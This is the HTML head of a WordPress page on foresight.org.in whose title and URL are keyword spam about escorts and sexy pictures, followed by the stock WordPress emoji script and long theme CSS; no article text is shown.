

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/sex-i-drammen-eskorte-gardermoen-indiske-bollywood-skuespiller-sexy-bilde-128-bit-ssl/
body_size: 74955
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Sex i drammen eskorte gardermoen &#038; indiske bollywood skuespiller sexy bilde 128 bit ssl &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Sex i drammen eskorte gardermoen &#038; indiske bollywood skuespiller sexy bilde 128 bit ssl Comments Feed" href="https://foresight.org.in/sex-i-drammen-eskorte-gardermoen-indiske-bollywood-skuespiller-sexy-bilde-128-bit-ssl/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
